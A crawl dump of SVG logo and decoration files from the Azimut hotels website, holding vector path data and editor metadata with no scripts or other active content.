<path d="M40.6065 9.32582C38.846 9.32582 37.9278 10.1594 37.606 11.14H34.3879C34.8422 8.59034 37.0097 6.43295 40.7201 6.43295C44.4304 6.43295 46.9008 8.50209 46.9008 12.1598V22.5546H43.7489V20.7208C43.1729 21.4326 42.4463 21.9975 41.6256 22.3716C40.8049 22.7458 39.9121 22.9191 39.0163 22.8782C36.0821 22.8782 33.7632 21.0248 33.7632 17.975C33.7632 14.9252 36.1011 12.9934 39.8871 12.9934H43.5785V12.101C43.5785 10.2476 42.3007 9.32582 40.6065 9.32582ZM43.5785 16.5923V15.6901H40.1238C38.4011 15.6901 37.218 16.455 37.218 17.8769C37.218 19.2989 38.2875 20.0637 39.8019 20.0637C41.7802 20.0147 43.5785 18.7203 43.5785 16.5923Z" fill="#B2B2B2"/>
<path d="M50.2041 19.7696L58.0507 9.88479H50.2041V6.8056H62.3289V9.54157L54.4823 19.4263H62.3289V22.5546H50.2041V19.7696Z" fill="#B2B2B2"/>
<path d="M69.5494 2.1282C69.5137 2.67906 69.2773 3.19527 68.8882 3.57234C68.4991 3.94941 67.9862 4.15918 67.4534 4.15918C66.9207 4.15918 66.4078 3.94941 66.0187 3.57234C65.6295 3.19527 65.3932 2.67906 65.3574 2.1282C65.3932 1.57735 65.6295 1.06114 66.0187 0.684068C66.4078 0.306995 66.9207 0.097229 67.4534 0.097229C67.9862 0.097229 68.4991 0.306995 68.8882 0.684068C69.2773 1.06114 69.5137 1.57735 69.5494 2.1282ZM69.1331 22.5548H65.7454V6.86466H69.1331V22.5548Z" fill="#B2B2B2"/>
<path d="M95.5232 12.405V22.5546H92.1347V13.0228C92.1347 10.6203 90.8001 9.61021 89.2195 9.61021C88.7878 9.60307 88.3595 9.68985 87.9622 9.86497C87.5649 10.0401 87.2075 10.2996 86.9131 10.6268C86.6187 10.954 86.3939 11.3415 86.2531 11.7644C86.1124 12.1873 86.0588 12.636 86.096 13.0817V22.5546H82.7169V13.0228C82.7169 10.6203 81.3729 9.61021 79.8016 9.61021C79.3688 9.60346 78.9394 9.69027 78.5408 9.86509C78.1422 10.0399 77.7831 10.2989 77.4865 10.6256C77.19 10.9522 76.9624 11.3393 76.8183 11.7622C76.6742 12.1851 76.6168 12.6345 76.6497 13.0817V22.5546H73.2612V6.86444H76.5362V8.64919C77.0207 7.94629 77.6639 7.37687 78.4096 6.99058C79.1553 6.60429 79.9809 6.41285 80.8144 6.43296C81.702 6.40799 82.5799 6.6294 83.3571 7.07426C84.1343 7.51911 84.7826 8.17122 85.2346 8.963C85.808 8.16828 86.5543 7.52496 87.4128 7.08534C88.2713 6.64572 89.2178 6.4222 90.1754 6.43296C92.8162 6.43296 95.5232 8.15888 95.5232 12.405Z" fill="#B2B2B2"/>
<path d="M109.427 22.5546V20.6914C108.9 21.3973 108.218 21.9636 107.438 22.3437C106.658 22.7239 105.802 22.907 104.941 22.8782C102.026 22.8782 99.3848 21.0934 99.3848 16.7492V6.8056H102.773V16.102C102.773 18.5634 104.051 19.7009 105.859 19.7009C106.335 19.7215 106.81 19.636 107.252 19.4502C107.693 19.2643 108.091 18.9825 108.419 18.6237C108.746 18.2649 108.995 17.8375 109.15 17.3704C109.304 16.9032 109.36 16.4071 109.314 15.9157V6.8056H112.702V22.5546H109.427Z" fill="#B2B2B2"/>
<path d="M123.18 19.4557H124.127V22.5545H122.612C119.262 22.5545 117.624 21.0444 117.624 17.416V9.80632H115.229V6.86442H117.662V2.70654H121.051V6.80559H124.127V9.74748H121.013V17.1415C121.051 19.0537 121.969 19.4557 123.18 19.4557Z" fill="#B2B2B2"/>
<path d="M34.1294 34.9595C34.1294 34.0005 34.3594 33.2297 34.8194 32.6472C35.2794 32.0588 35.924 31.7646 36.7531 31.7646C37.4346 31.7646 37.9912 31.9529 38.4228 32.3295C38.8544 32.7002 39.11 33.2032 39.1895 33.8387L38.2865 33.9181C38.2297 33.5121 38.0593 33.1856 37.7754 32.9385C37.4971 32.6913 37.1563 32.5678 36.7531 32.5678C36.2079 32.5678 35.7934 32.7973 35.5094 33.2562C35.2255 33.7151 35.0835 34.2829 35.0835 34.9595C35.0835 35.6538 35.2368 36.2275 35.5435 36.6806C35.8502 37.1277 36.2761 37.3513 36.8213 37.3513C37.2529 37.3513 37.6022 37.216 37.8691 36.9453C38.136 36.6688 38.295 36.3216 38.3461 35.9039L39.2576 35.9657C39.1781 36.6364 38.9282 37.1689 38.508 37.5631C38.0934 37.9573 37.5312 38.1544 36.8213 38.1544C35.9637 38.1544 35.2993 37.8661 34.8279 37.2895C34.3622 36.707 34.1294 35.9304 34.1294 34.9595Z" fill="#A8A8A7"/>
<path d="M40.2433 38.0485V31.8706H41.1974V38.0485H40.2433Z" fill="#A8A8A7"/>
<path d="M42.1035 32.6825V31.8706H46.7717V32.6825H44.9146V38.0485H43.9606V32.6825H42.1035Z" fill="#A8A8A7"/>
<path d="M51.497 31.8706H52.5363L50.2959 35.542V38.0485H49.3418V35.5509L47.1014 31.8706H48.1918L49.8189 34.7477L51.497 31.8706Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_754">
<rect width="124.031" height="40" fill="white" transform="translate(0.133301)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/bg7-1.svg
body_size: 654
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="266"
   height="40"
   viewBox="0 0 266 40.000002"
   version="1.1"
   preserveAspectRatio="none"
   id="svg1"
   inkscape:version="1.4.2 (f4327f4, 2025-05-13)"
   sodipodi:docname="bg7-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     inkscape:zoom="3.1536195"
     inkscape:cx="134.92433"
     inkscape:cy="74.993194"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs1" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <path
       style="fill: #fff;"
       d="M 0,40.000001 V 28 C 155.25,43.75 266,0 266,0 v 40.000001 z" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-1.svg
body_size: 1446
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 81.999999 403"
   xml:space="preserve"
   sodipodi:docname="1-1.svg"
   width="82"
   height="403"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs63" /><sodipodi:namedview
   id="namedview61"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   viewbox-height="203"
   inkscape:zoom="40.162717"
   inkscape:cx="43.36111"
   inkscape:cy="301.00055"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g58"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g58"
   transform="matrix(1.0034262,0,0,1.0022663,-4.3513608e-4,200)">
	<path
   class="st0"
   d="m 53.04,155.48 c 0,6.73 -5.45,12.18 -12.18,12.18 -6.73,0 -12.18,-5.45 -12.18,-12.18 0,-6.73 5.45,-12.18 12.18,-12.18 6.73,-0.01 12.18,5.45 12.18,12.18 z"
   id="path4" />
	<line
   class="st0"
   x1="40.860001"
   y1="143.28999"
   x2="40.860001"
   y2="109.16"
   id="line6" />
	<polyline
   class="st0"
   points="54.54,127.73 40.86,143.29 27.18,127.73  "
   id="polyline8" />
	<polyline
   class="st0"
   points="48.7,121.77 40.86,130.68 33.03,121.77  "
   id="polyline10" />
	<polyline
   class="st0"
   points="45.79,114.09 40.86,119.7 35.93,114.09  "
   id="polyline12" />
	<line
   class="st0"
   x1="30.309999"
   y1="149.38"
   x2="0.75"
   y2="132.32001"
   id="line14" />
	<polyline
   class="st0"
   points="23.67,129.76 30.31,149.38 9.99,153.45  "
   id="polyline16" />
	<polyline
   class="st0"
   points="15.59,131.84 19.39,143.08 7.76,145.41  "
   id="polyline18" />
	<polyline
   class="st0"
   points="7.49,130.51 9.88,137.59 2.55,139.05  "
   id="polyline20" />
	<line
   class="st0"
   x1="30.309999"
   y1="161.57001"
   x2="0.75"
   y2="178.63"
   id="line22" />
	<polyline
   class="st0"
   points="9.99,157.5 30.31,161.57 23.67,181.19  "
   id="polyline24" />
	<polyline
   class="st0"
   points="7.76,165.54 19.39,167.87 15.59,179.11  "
   id="polyline26" />
	<polyline
   class="st0"
   points="2.56,171.9 9.88,173.36 7.49,180.44  "
   id="polyline28" />
	<line
   class="st0"
   x1="40.860001"
   y1="167.66"
   x2="40.860001"
   y2="201.78999"
   id="line30" />
	<polyline
   class="st0"
   points="27.18,183.22 40.86,167.66 54.54,183.22  "
   id="polyline32" />
	<polyline
   class="st0"
   points="33.03,189.18 40.86,180.27 48.7,189.18  "
   id="polyline34" />
	<polyline
   class="st0"
   points="35.93,196.86 40.86,191.25 45.79,196.86  "
   id="polyline36" />
	<line
   class="st0"
   x1="51.41"
   y1="161.57001"
   x2="80.970001"
   y2="178.63"
   id="line38" />
	<polyline
   class="st0"
   points="58.05,181.19 51.41,161.57 71.73,157.5  "
   id="polyline40" />
	<polyline
   class="st0"
   points="66.13,179.11 62.33,167.87 73.97,165.54  "
   id="polyline42" />
	<polyline
   class="st0"
   points="74.24,180.44 71.84,173.36 79.17,171.9  "
   id="polyline44" />
	<line
   class="st0"
   x1="51.41"
   y1="149.38"
   x2="80.970001"
   y2="132.32001"
   id="line46" />
	<polyline
   class="st0"
   points="71.73,153.45 51.41,149.38 58.05,129.76  "
   id="polyline48" />
	<polyline
   class="st0"
   points="73.97,145.41 62.33,143.08 66.13,131.84  "
   id="polyline50" />
	<polyline
   class="st0"
   points="79.17,139.05 71.84,137.59 74.24,130.51  "
   id="polyline52" />
	<circle
   class="st0"
   cx="40.860001"
   cy="105.56"
   r="3.5899999"
   id="circle54" />
	<line
   class="st0"
   x1="40.860001"
   y1="101.76936"
   x2="40.860001"
   y2="-199.54776"
   id="line56"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-hotel.svg
body_size: 3543
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="125"
   height="40"
   viewBox="0 0 125 40"
   fill="none"
   version="1.1"
   id="svg39"
   sodipodi:docname="1-azimut-hotel.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview41"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="3.3205734"
     inkscape:cx="24.092224"
     inkscape:cy="77.546847"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="g32" />
  <g
     clip-path="url(#clip0_1840_754)"
     id="g32">
    <path
       d="m 13.252,16.1706 c 1.5523,0 3.0478,0.0589 4.4675,0.1569 C 17.5113,8.82571 16.224,4.90318 15.2775,4.90318 c -0.6247,0 -1.6469,1.90243 -2.2053,6.10932 -0.0167,0.1501 -0.0895,0.2875 -0.2027,0.3828 -0.1132,0.0953 -0.2579,0.1409 -0.4031,0.1271 C 12.3872,11.5168 12.31,11.494 12.2398,11.4555 12.1696,11.417 12.108,11.3637 12.059,11.299 12.0099,11.2343 11.9745,11.1597 11.955,11.0799 11.9355,11.0002 11.9324,10.9171 11.9458,10.836 12.2016,8.69536 12.783,6.6102 13.6685,4.65802 l 0.0757,-0.14709 c -0.284,0 -0.5774,0 -0.8708,0 -3.36908,-4e-5 -6.60099,1.38252 -8.9886,3.84516 -2.3876,2.46261 -3.736481,5.80481 -3.751499,9.29531 0,0.1177 0,0.2354 0,0.353 L 0.275278,17.9358 C 2.86873,16.8669 7.90418,16.1706 13.252,16.1706 Z"
       fill="#e4032e"
       id="path2" />
    <path
       d="M 17.3976,23.5352 C 17.3639,23.4953 17.3213,23.4646 17.2734,23.4458 17.2255,23.427 17.1739,23.4206 17.1232,23.4273 15.8643,23.5058 14.5581,23.545 13.2519,23.545 9.14794,23.6502 5.05017,23.155 1.07974,22.0741 L 0.899902,22.025 c 1.061298,3.1692 3.249058,5.7999 6.117458,7.3559 2.86839,1.5561 6.20154,1.9204 9.32024,1.0187 0.5856,-2.1337 0.9723,-4.3207 1.1547,-6.531 0.0133,-0.0593 0.0116,-0.1212 -0.005,-0.1796 -0.0166,-0.0584 -0.0475,-0.1114 -0.0897,-0.1538 z"
       fill="#e4032e"
       id="path4" />
    <path
       d="m 13.4319,17.2787 c -7.80878,0 -11.89772,1.3533 -11.89772,2.0986 0,0.7453 4.08894,2.0887 11.89772,2.0887 1.221,0 2.4325,0 3.6157,-0.1176 0.1726,-0.012 0.3348,-0.0898 0.4554,-0.2183 0.1206,-0.1286 0.191,-0.2988 0.1976,-0.478 0,-0.8041 0.0474,-1.6278 0.0474,-2.4712 v -0.7354 c -1.3819,-0.1079 -2.8301,-0.1668 -4.3161,-0.1668 z"
       fill="#e4032e"
       id="path6" />
    <path
       d="m 24.8657,22.1133 c -1.3866,0.4902 -2.8118,0.8544 -4.2593,1.0885 -0.1523,0.0195 -0.2936,0.0924 -0.4003,0.2065 -0.1068,0.1142 -0.1726,0.2628 -0.1866,0.4211 -0.1313,1.795 -0.4196,3.574 -0.8613,5.315 2.6527,-1.5613 4.6776,-4.0558 5.7075,-7.0311 z"
       fill="#e4032e"
       id="path8" />
    <path
       d="m 20.1994,20.5933 c -0.0022,0.0502 0.0069,0.1003 0.0266,0.1463 0.0197,0.0459 0.0495,0.0865 0.087,0.1185 0.036,0.0357 0.0796,0.0623 0.1272,0.0776 0.0476,0.0153 0.0981,0.019 0.1473,0.0106 1.658,-0.1793 3.2886,-0.5678 4.8556,-1.1571 0.1132,-0.7067 0.1733,-1.4215 0.1798,-2.1378 0,-0.3824 0,-0.7551 -0.0568,-1.1179 0,-0.1079 0,-0.206 0,-0.304 0,-0.3629 -0.0946,-0.7257 -0.1609,-1.0885 0,-0.1569 -0.0662,-0.3236 -0.1041,-0.4805 -0.1557,-0.7143 -0.3711,-1.4132 -0.6436,-2.0888 0,0 0,-0.049 0,-0.0686 -1.2166,-2.93985 -3.414,-5.32777 -6.1902,-6.72716 1.1926,3.04977 1.751,7.95296 1.751,13.06206 0,0.5981 -0.0094,1.1865 -0.0189,1.7553 z"
       fill="#e4032e"
       id="path10" />
    <path
       d="m 40.6065,9.32582 c -1.7605,0 -2.6787,0.83358 -3.0005,1.81418 h -3.2181 c 0.4543,-2.54966 2.6218,-4.70705 6.3322,-4.70705 3.7103,0 6.1807,2.06914 6.1807,5.72685 v 10.3948 h -3.1519 v -1.8338 c -0.576,0.7118 -1.3026,1.2767 -2.1233,1.6508 -0.8207,0.3742 -1.7135,0.5475 -2.6093,0.5066 -2.9342,0 -5.2531,-1.8534 -5.2531,-4.9032 0,-3.0498 2.3379,-4.9816 6.1239,-4.9816 h 3.6914 V 12.101 c 0,-1.8534 -1.2778,-2.77518 -2.972,-2.77518 z m 2.972,7.26648 v -0.9022 h -3.4547 c -1.7227,0 -2.9058,0.7649 -2.9058,2.1868 0,1.422 1.0695,2.1868 2.5839,2.1868 1.9783,-0.049 3.7766,-1.3434 3.7766,-3.4714 z"
       fill="#b2b2b2"
       id="path12" />
    <path
       d="M 50.2041,19.7696 58.0507,9.88479 H 50.2041 V 6.8056 h 12.1248 v 2.73597 l -7.8466,9.88473 h 7.8466 v 3.1283 H 50.2041 Z"
       fill="#b2b2b2"
       id="path14" />
    <path
       d="m 69.5494,2.1282 c -0.0357,0.55086 -0.2721,1.06707 -0.6612,1.44414 -0.3891,0.37707 -0.902,0.58684 -1.4348,0.58684 -0.5327,0 -1.0456,-0.20977 -1.4347,-0.58684 -0.3892,-0.37707 -0.6255,-0.89328 -0.6613,-1.44414 0.0358,-0.55085 0.2721,-1.06706 0.6613,-1.444132 0.3891,-0.377073 0.902,-0.586839 1.4347,-0.586839 0.5328,0 1.0457,0.209766 1.4348,0.586839 0.3891,0.377072 0.6255,0.893282 0.6612,1.444132 z M 69.1331,22.5548 H 65.7454 V 6.86466 h 3.3877 z"
       fill="#b2b2b2"
       id="path16" />
    <path
       d="m 95.5232,12.405 v 10.1496 h -3.3885 v -9.5318 c 0,-2.4025 -1.3346,-3.41259 -2.9152,-3.41259 -0.4317,-0.00714 -0.86,0.07964 -1.2573,0.25476 -0.3973,0.17513 -0.7547,0.43463 -1.0491,0.76183 -0.2944,0.3272 -0.5192,0.7147 -0.66,1.1376 -0.1407,0.4229 -0.1943,0.8716 -0.1571,1.3173 v 9.4729 h -3.3791 v -9.5318 c 0,-2.4025 -1.344,-3.41259 -2.9153,-3.41259 -0.4328,-0.00675 -0.8622,0.08006 -1.2608,0.25488 -0.3986,0.17481 -0.7577,0.43381 -1.0543,0.76051 -0.2965,0.3266 -0.5241,0.7137 -0.6682,1.1366 -0.1441,0.4229 -0.2015,0.8723 -0.1686,1.3195 v 9.4729 H 73.2612 V 6.86444 h 3.275 v 1.78475 c 0.4845,-0.7029 1.1277,-1.27232 1.8734,-1.65861 0.7457,-0.38629 1.5713,-0.57773 2.4048,-0.55762 0.8876,-0.02497 1.7655,0.19644 2.5427,0.6413 0.7772,0.44485 1.4255,1.09696 1.8775,1.88874 0.5734,-0.79472 1.3197,-1.43804 2.1782,-1.87766 0.8585,-0.43962 1.805,-0.66314 2.7626,-0.65238 2.6408,0 5.3478,1.72592 5.3478,5.97204 z"
       fill="#b2b2b2"
       id="path18" />
    <path
       d="m 109.427,22.5546 v -1.8632 c -0.527,0.7059 -1.209,1.2722 -1.989,1.6523 -0.78,0.3802 -1.636,0.5633 -2.497,0.5345 -2.915,0 -5.5562,-1.7848 -5.5562,-6.129 V 6.8056 h 3.3882 v 9.2964 c 0,2.4614 1.278,3.5989 3.086,3.5989 0.476,0.0206 0.951,-0.0649 1.393,-0.2507 0.441,-0.1859 0.839,-0.4677 1.167,-0.8265 0.327,-0.3588 0.576,-0.7862 0.731,-1.2533 0.154,-0.4672 0.21,-0.9633 0.164,-1.4547 V 6.8056 h 3.388 v 15.749 z"
       fill="#b2b2b2"
       id="path20" />
    <path
       d="m 123.18,19.4557 h 0.947 v 3.0988 h -1.515 c -3.35,0 -4.988,-1.5101 -4.988,-5.1385 V 9.80632 h -2.395 v -2.9419 h 2.433 V 2.70654 h 3.389 v 4.09905 h 3.076 v 2.94189 h -3.114 v 7.39402 c 0.038,1.9122 0.956,2.3142 2.167,2.3142 z"
       fill="#b2b2b2"
       id="path22" />
    <path
       d="M 57.028296,38.0489 V 31.871 h 0.9698 v 5.366 h 2.9095 v 0.8119 z"
       fill="#a8a8a7"
       id="path40" />
    <path
       d="M 51.633296,38.0489 V 31.871 h 4.1997 v 0.7766 h -3.2299 v 1.8887 h 2.5458 v 0.7414 h -2.5458 v 1.9946 h 3.3511 v 0.7766 z"
       fill="#a8a8a7"
       id="path38" />
    <path
       d="M 45.972796,32.6829 V 31.871 h 4.7452 v 0.8119 h -1.8877 v 5.366 h -0.9698 v -5.366 z"
       fill="#a8a8a7"
       id="path36" />
    <path
       d="m 40.7929,37.2811 c -0.4791,-0.5825 -0.7187,-1.3562 -0.7187,-2.3212 0,-0.9649 0.2396,-1.7386 0.7187,-2.3211 0.4849,-0.5825 1.1719,-0.8738 2.0609,-0.8738 0.889,0 1.5731,0.2913 2.0522,0.8738 0.484896,0.5825 0.727396,1.3562 0.727396,2.3211 0,0.965 -0.2425,1.7387 -0.727396,2.3212 -0.4791,0.5825 -1.1632,0.8738 -2.0522,0.8738 -0.889,0 -1.576,-0.2913 -2.0609,-0.8738 z m 0.7274,-4.0422 c -0.3175,0.4413 -0.4763,1.015 -0.4763,1.721 0,0.7061 0.1588,1.2827 0.4763,1.7299 0.3175,0.4413 0.762,0.6619 1.3335,0.6619 0.5715,0 1.016,-0.2206 1.3335,-0.6619 0.3175,-0.4472 0.4763,-1.0238 0.4763,-1.7299 0,-0.706 -0.1588,-1.2797 -0.4763,-1.721 -0.3175,-0.4471 -0.762,-0.6707 -1.3335,-0.6707 -0.5715,0 -1.016,0.2236 -1.3335,0.6707 z"
       fill="#a8a8a7"
       id="path34" />
    <path
       d="m 38.0256,31.871 h 0.9698 v 6.1779 H 38.0256 V 35.313 h -2.9268 v 2.7359 H 34.129 V 31.871 h 0.9698 v 2.63 h 2.9268 z"
       fill="#a8a8a7"
       id="path32" />
  </g>
  <defs
     id="defs37">
    <clipPath
       id="clip0_1840_754">
      <rect
         width="124.031"
         height="40"
         fill="white"
         transform="translate(0.133301)"
         id="rect34" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_logo_mini.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.8 16.4" style="enable-background:new 0 0 25.8 16.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1B6968;}
</style>
<g>
	<path class="st1" d="M0,6.9c0,0,2.6-2,6.4-2c4.8,0,9.1,4.5,13,4.5c3.6,0,6.4-2,6.4-2v2.1c0,0-2.1,1.9-6.4,1.9
		c-5.3,0-8.9-4.5-13-4.5C2.9,6.9,0,9.1,0,9.1V6.9z"/>
	<path class="st1" d="M15,12.1c0,0-0.7,0.5-2.1,1.6C5.3,7.7,0,10,0,10v2c5.3-2.5,13,4.4,13,4.4c2.1-2,4.5-3.4,4.5-3.4
		C16.8,13,15,12.1,15,12.1"/>
	<path class="st1" d="M10.8,4.3c0,0,0.7-0.5,2.1-1.6c7.6,6.1,12.9,3.7,12.9,3.7v-2c-5.3,2.5-13-4.4-13-4.4c-2,2-4.5,3.4-4.5,3.4
		C9.1,3.4,10.8,4.3,10.8,4.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-park-hotel%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#007E3A"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#007E3A"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#007E3A"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#007E3A"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#007E3A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-metropol%20(1).svg
body_size: 2673
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_619_320)">
<path d="M7.9384 6.54119C7.72375 6.76802 7.51854 7.00726 7.31439 7.26131L7.62456 7.57887C7.88697 7.85059 8.12471 7.85059 8.38921 7.57887L8.6999 7.26131C8.49732 7.00726 8.28897 6.76802 8.07485 6.54119C8.02867 6.49343 7.98511 6.49343 7.9384 6.54119Z" fill="#B5875D"/>
<path d="M7.50331 7.90787L7.11757 7.51343C6.44004 8.41263 5.8281 9.48804 5.26813 10.8337H10.7456C10.1846 9.48804 9.57318 8.41263 8.89564 7.51343L8.5099 7.90787C8.25904 8.16956 8.27479 8.17099 8.4401 8.39162C8.79488 8.86533 9.08667 9.39444 9.38477 9.98611H6.62792C6.92707 9.39635 7.21886 8.86533 7.57259 8.39162C7.73685 8.17099 7.75312 8.16956 7.50226 7.90787" fill="#B5875D"/>
<path d="M7.94307 5.95147C7.9499 5.96123 7.95932 5.96927 7.97046 5.97484C7.98161 5.98041 7.99412 5.98333 8.00684 5.98333C8.01955 5.98333 8.03206 5.98041 8.04321 5.97484C8.05435 5.96927 8.06378 5.96123 8.0706 5.95147C8.26543 5.74669 8.47382 5.55293 8.69461 5.37127L8.37972 5.04798C8.11731 4.78056 7.89741 4.78056 7.63606 5.04798L7.32117 5.37127C7.5423 5.55292 7.75104 5.74668 7.94622 5.95147" fill="#B5875D"/>
<path d="M7.09809 5.59766L6.76955 5.93527C6.70028 6.00547 6.62208 6.07471 6.58639 6.16592C6.51082 6.36219 6.63888 6.56896 6.79632 6.73133L7.08707 7.02979C7.31169 6.74995 7.54208 6.48778 7.78244 6.23994C7.5657 6.01932 7.33478 5.80013 7.09756 5.59766" fill="#B5875D"/>
